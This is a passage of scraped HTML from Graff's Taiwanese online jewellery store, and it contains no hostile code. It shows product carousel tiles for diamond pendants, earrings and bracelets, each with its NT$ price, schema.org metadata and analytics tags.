            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影雙重奏鑽石吊墜"
            title="蝴蝶幻影雙重奏鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">蝴蝶幻影雙重奏鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="245000">
                    NT$ 245,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP005_RGP005">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP005_RGP005"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP005_RGP005" />
        <meta itemprop="description" content="大號圓形鑽石十字架造型吊墜" />
        <meta itemprop="name" content="大號圓形鑽石十字架造型吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1165000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d25d1fe4daee8f5c84ccd58cbd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP005_RGP005"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP005_RGP005"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800"
            alt="大號圓形鑽石十字架造型吊墜"
            title="大號圓形鑽石十字架造型吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" tabindex="0">大號圓形鑽石十字架造型吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1165000">
                    NT$ 1,165,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1756_RGE1756">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1756_RGE1756"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1756_RGE1756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;655000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1756_RGE1756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;655000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1756_RGE1756" />
        <meta itemprop="description" content="Wild Flower花卉鑽石耳環" />
        <meta itemprop="name" content="Wild Flower花卉鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="655000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/wild-flower/wild-flower-abstract-diamond-earrings/RGE1756_RGE1756.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f70dbce1f7ea85cba2df9280a2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1756_RGE1756"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1756_RGE1756"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/wild-flower/wild-flower-abstract-diamond-earrings/RGE1756_RGE1756.html" aria-label="Wild Flower花卉鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw17c95e97/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower花卉鑽石耳環"
            title="Wild Flower花卉鑽石耳環"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/wild-flower/wild-flower-abstract-diamond-earrings/RGE1756_RGE1756.html" tabindex="0">Wild Flower花卉鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="655000">
                    NT$ 655,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB122_RGB122%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP007_RGP007%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB609_RGB609%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1832_RGE1832%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP002_RGP002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP006_RGP006%22%7D%7D%5D&limit=6.0
body_size: 2526
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000">
                    NT$ 1,055,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1710000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP007_RGP007">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP007_RGP007"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;285000.00&quot;,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
